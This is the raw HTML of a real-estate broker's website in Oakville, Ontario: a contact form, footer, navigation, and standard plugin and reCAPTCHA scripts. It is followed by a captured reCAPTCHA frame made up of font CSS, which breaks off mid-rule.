<input type="hidden" name="_wpcf7_container_post" value="46629" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
<div class="col-md-6">
		<span class="wpcf7-form-control-wrap first-name"><input type="text" name="first-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
	</div>
<div class="col-md-6">
		<span class="wpcf7-form-control-wrap last-name"><input type="text" name="last-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
	</div>
<div class="col-md-12">
		<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
	</div>
<div class="col-md-12">
		<span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
	</div>
</div>
<div class="">
	<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="7" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit btn btn-primary" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-4" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contact Us</div><ul class="contact-info"><li><span class="color-primary">Phone numbers:</span><br /><a href="tel:647-618-6979" class="decorate">647-618-6979</a>,
<a href="tel: 1866-530-7737" class="decorate">1866-530-7737</a></li><li><span class="color-primary">E-mail:</span><br /><a href="mailto:info@joemaharana.com" class="decorate">info@joemaharana.com</a></li><li><span class="color-primary">Business hours:</span><br />Monday - Friday 10 AM - 6 PM</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="//www.facebook.com/joemaharanarealestate" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="//twitter.com/MaharanaJoe" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="//www.linkedin.com/company/joe-maharana-real-estate" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Pinterest page opens in new window" href="//www.pinterest.ca/joemaharanaoakville/_created/" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="Instagram page opens in new window" href="//www.instagram.com/joemaharanarealestate" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:info@joemaharana.com" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-15" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><div class="widget-title">Navigation </div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46629 current_page_item menu-item-57123 act first"><a href="//joemaharana.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57165"><a href="//joemaharana.com/about-joe/">About Joe</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57121"><a href="//joemaharana.com/property-list/">Listings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57122"><a href="//joemaharana.com/mlssearch/">MLS Search</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58154"><a href="//joemaharana.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58468"><a href="//joemaharana.com/market-statistics/">Market Statistics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57120"><a href="//joemaharana.com/contact/">Contact Us</a></li></ul></section><section id="presscore-custom-menu-one-16" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><div class="widget-title">Neighbourhoods</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57991 first"><a href="//joemaharana.com/real-estate-homes-central-oakville/">Central Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57992"><a href="//joemaharana.com/homes-properties-west-oakville/">West Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57993"><a href="//joemaharana.com/real-estate-homes-southwest-oakville/">Southwest Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="//joemaharana.com/homes-for-sale-river-oaks-oakville/">River Oaks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57995"><a href="//joemaharana.com/homes-for-sale-wedgewood-creek/">Wedgewood Creek</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57996"><a href="//joemaharana.com/homes-for-sale-glenorchy-oakville/">Glenorchy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57997"><a href="//joemaharana.com/homes-for-sale-clearview-oakville/">Clearview</a></li></ul></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">
            <div class="row">
                <div class="col-md-12">
                	<p>
                		Copyright 2020 All rights reserved. Toronto Real Estate Board (TREB) assumes no responsibility for the accuracy of any information shown. The information provided herein must only be used by consumers that have a bona fide interest in the purchase, sale or lease of real estate and may not be used for any commercial purpose or any other purpose.
                	</p>
                	<p>
                		JOE MAHARANA | Broker | EXP Realty Canada | 2008, Grosvenor Street, Oakville, Ontario, L6H5A2 | 647-618-6979 | 1866-530-7737
                	</p>
                	<br>
                </div>
                <div class="col-md-12">
        			            
                    <div class="wf-float-left">
        
        				<div class="bottom-text-block"><p><a class="mdc-button mdc-ripple-upgraded" href="//www.joemaharana.com/terms-of-use/">Terms of Use</a>  | <a class="mdc-button mdc-ripple-upgraded" href="//www.joemaharana.com/privacy-policy/">Privacy Policy</a></p>
</div>        
                    </div>
                            
                        <div class="wf-float-right">
        
        					Designed & Developed by<a href="//dothdigital.com" target="_blank">&nbsp;Dot H Digital</a>        
                        </div>
        
        			                </div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = '//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=113490543760738
          >
        </div>
        <script type="text/html" id="wpb-modifications"></script><link href="//fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:200" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='ult-background-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.5' type='text/css' media='all' />
<script type='text/javascript' src='//joemaharana.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.1.1' id='dt-main-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joemaharana.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.17' id='go-pricing-scripts-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/joemaharana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.0.1' id='the7-core-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.19.5' id='flip_box_js-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.5' id='ultimate-row-bg-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI&co=aHR0cHM6Ly93d3cuam9lbWFoYXJhbmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dpwmf5gr9zp8
body_size: 48803
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
